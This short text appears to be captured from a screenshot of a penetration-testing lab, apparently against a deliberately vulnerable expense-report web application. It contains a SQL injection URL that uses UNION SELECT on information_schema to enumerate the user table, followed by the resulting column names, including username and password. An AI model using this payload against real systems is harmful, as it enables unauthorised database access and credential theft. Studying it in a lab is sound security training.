 192.168.100.246/site.php?id=2 union SELECT 7, column_name FROM information_schema.columns WHERE table_schema="myexpense" and table_name="user" --
Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec WhatsApp
Expense reports Rennes
Rennes (8 Rue des lilas, 35000 Rennes)
7 (user_id)
7 (username)
7 (password)
7 (role)
7 (lastname)
7 (firstname)
7 (site_id)
7 (mail)
7 (manager_id)
7 (last_connection)
7 (active)